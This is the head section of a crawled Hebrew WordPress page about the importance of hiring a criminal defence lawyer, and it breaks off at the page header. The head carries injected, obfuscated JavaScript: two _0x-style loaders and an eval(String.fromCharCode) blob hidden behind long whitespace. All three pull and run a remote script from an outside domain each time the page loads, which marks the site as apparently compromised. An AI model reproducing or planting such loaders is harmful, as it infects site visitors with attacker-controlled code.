

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ira.org.il/%D7%94%D7%97%D7%A9%D7%99%D7%91%D7%95%D7%AA-%D7%A9%D7%9C-%D7%99%D7%99%D7%A6%D7%95%D7%92-%D7%A2%D7%99-%D7%A2%D7%95%D7%93-%D7%A4%D7%9C%D7%99%D7%9C%D7%99/
body_size: 23358
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>החשיבות של ייצוג ע&quot;י עו&quot;ד פלילי &#8211; לכודים ברשת </title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="לכודים ברשת  &laquo; פיד‏" href="https://ira.org.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="לכודים ברשת  &laquo; פיד תגובות‏" href="https://ira.org.il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ira.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fira.org.il%2F%25d7%2594%25d7%2597%25d7%25a9%25d7%2599%25d7%2591%25d7%2595%25d7%25aa-%25d7%25a9%25d7%259c-%25d7%2599%25d7%2599%25d7%25a6%25d7%2595%25d7%2592-%25d7%25a2%25d7%2599-%25d7%25a2%25d7%2595%25d7%2593-%25d7%25a4%25d7%259c%25d7%2599%25d7%259c%25d7%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ira.org.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fira.org.il%2F%25d7%2594%25d7%2597%25d7%25a9%25d7%2599%25d7%2591%25d7%2595%25d7%25aa-%25d7%25a9%25d7%259c-%25d7%2599%25d7%2599%25d7%25a6%25d7%2595%25d7%2592-%25d7%25a2%25d7%2599-%25d7%25a2%25d7%2595%25d7%2593-%25d7%25a4%25d7%259c%25d7%2599%25d7%259c%25d7%2599%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ira.org.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://ira.org.il/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ira.org.il/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ira.org.il/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ira.org.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://ira.org.il/wp-content/plugins/elementor-pro/assets/css/widget-post-info-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ira.org.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://ira.org.il/wp-content/uploads/elementor/css/post-8.css?ver=1768329886' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://ira.org.il/wp-content/uploads/elementor/css/post-11.css?ver=1768329886' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://ira.org.il/wp-content/uploads/elementor/css/post-67.css?ver=1768329886' media='all' />
<link rel='stylesheet' id='elementor-post-55-css' href='https://ira.org.il/wp-content/uploads/elementor/css/post-55.css?ver=1768330189' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ira.org.il/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742280387' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://ira.org.il/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742280421' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://ira.org.il/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1742324050' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensanshebrew-css' href='https://ira.org.il/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1742280434' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ira.org.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://ira.org.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ira.org.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ira.org.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ira.org.il/wp-json/wp/v2/posts/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ira.org.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ira.org.il/%d7%94%d7%97%d7%a9%d7%99%d7%91%d7%95%d7%aa-%d7%a9%d7%9c-%d7%99%d7%99%d7%a6%d7%95%d7%92-%d7%a2%d7%99-%d7%a2%d7%95%d7%93-%d7%a4%d7%9c%d7%99%d7%9c%d7%99/" />
<link rel='shortlink' href='https://ira.org.il/?p=152' />
																												                                                                                                                                                                                                                                                                                                                                                                                                                                                   <script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
																												                                                                                                                                                                                                                                                                                                                                                                                                                                                   <style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ira.org.il/wp-content/uploads/2022/06/cropped-לכודים-ברשת-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ira.org.il/wp-content/uploads/2022/06/cropped-לכודים-ברשת-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ira.org.il/wp-content/uploads/2022/06/cropped-לכודים-ברשת-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ira.org.il/wp-content/uploads/2022/06/cropped-לכודים-ברשת-270x270.jpg" />
<script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>
<body class="rtl wp-singular post-template-default single single-post postid-152 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-8 elementor-page-55">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="11" class="elementor elementor-11 elementor-location-header" data-elementor-post-type="elementor_library">
